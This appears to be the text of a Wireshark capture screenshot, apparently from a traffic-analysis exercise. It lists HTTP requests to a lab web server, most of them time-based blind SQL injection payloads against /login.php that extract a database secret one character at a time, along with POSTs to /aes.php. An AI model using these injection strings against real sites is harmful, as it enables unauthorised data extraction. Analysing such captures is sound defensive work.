 分组详情 宽窄 区分大小写 字符串 sleep 查找 取消
No. Time Source Destination Protocol Length Info
4537… 313.732928 192.168.22.1 192.168.22.139 HTTP 1138 POST /aes.php HTTP/1.1  (application/x-www-form-urlencoded)
4537… 307.789339 192.168.22.139 192.168.22.1 HTTP 479 HTTP/1.1 200 OK  (text/html)
4537… 307.750120 192.168.22.1 192.168.22.139 HTTP 1158 POST /aes.php HTTP/1.1  (application/x-www-form-urlencoded)
4537… 299.215847 192.168.22.139 192.168.22.1 HTTP 59 HTTP/1.1 200 OK  (text/html)
4535… 299.198681 192.168.22.1 192.168.22.139 HTTP 814 POST /aes.php HTTP/1.1  (application/x-www-form-urlencoded)
4535… 299.195864 192.168.22.139 192.168.22.1 HTTP 499 HTTP/1.1 200 OK  (text/html)
4535… 299.181545 192.168.22.1 192.168.22.139 HTTP 1166 POST /aes.php HTTP/1.1  (application/x-www-form-urlencoded)
4535… 299.116365 192.168.22.139 192.168.22.1 HTTP 445 HTTP/1.1 200 OK  (text/html)
4535… 299.104009 192.168.22.1 192.168.22.139 HTTP 330 GET /aes.php?pass=627 HTTP/1.1
4535… 299.101489 192.168.22.139 192.168.22.1 HTTP 445 HTTP/1.1 200 OK  (text/html)
4535… 299.088163 192.168.22.1 192.168.22.139 HTTP 330 GET /aes.php?pass=111 HTTP/1.1
4535… 228.012000 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK  (text/html)
4534… 227.982347 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),16,1)))%3E32,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
4534… 227.980358 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK  (text/html)
4534… 227.951670 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),16,1)))%3E33,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
4534… 227.949600 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK  (text/html)
4533… 227.920356 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),16,1)))%3E34,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
4533… 227.918318 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK  (text/html)
4533… 227.889174 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),16,1)))%3E37,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
4533… 227.870935 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK  (text/html)
4533… 227.858308 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),16,1)))%3E43,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
4532… 227.840045 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK  (text/html)
4532… 227.810963 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),16,1)))%3E55,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
4532… 227.809057 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK  (text/html)
4532… 227.785433 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),16,1)))%3E79,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
4532… 227.268313 192.168.22.1 192.168.22.139 HTTP 362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),15,1)))%3E32,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
4531… 227.247021 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK  (text/html)
Frame 453440: 362 bytes on wire (2896 bits), 362 bytes captured (2896 bits) on interface \Device\NPF_{A651886B-6B4F-4633-A166-F3D18FE
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_62:a9:ad (00:0c:29:62:a9:ad)
Internet Protocol Version 4, Src: 192.168.22.1, Dst: 192.168.22.139
0000 00 0c 29 62 a9 ad 00 50 56 c0 00 08 08 00 45 00 ··)b···P V·····E·
0010 01 5c 96 8b 40 00 80 06 b5 33 c0 a8 16 01 c0 a8 ·\··@··· ·3······
0020 16 8b c1 f4 1d 13 5d f6 0e d2 63 e8 57 33 50 18 ······]· ··c·W3P·